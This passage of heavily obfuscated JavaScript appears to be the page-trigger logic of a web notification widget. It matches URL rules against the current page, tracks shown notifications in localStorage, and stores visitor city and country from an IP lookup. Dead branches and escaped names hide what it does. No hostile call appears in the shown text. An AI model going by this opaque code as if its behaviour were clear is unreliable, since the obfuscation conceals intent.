-0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return _0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case 